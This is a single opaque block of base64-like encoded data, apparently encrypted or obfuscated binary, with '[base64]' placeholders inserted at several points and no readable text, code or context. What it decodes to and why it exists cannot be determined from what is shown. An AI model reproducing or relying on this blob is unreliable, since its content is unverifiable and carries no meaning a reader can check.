hXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66iPRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRYc3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51VfrjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijPIJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsFo+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAP9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/E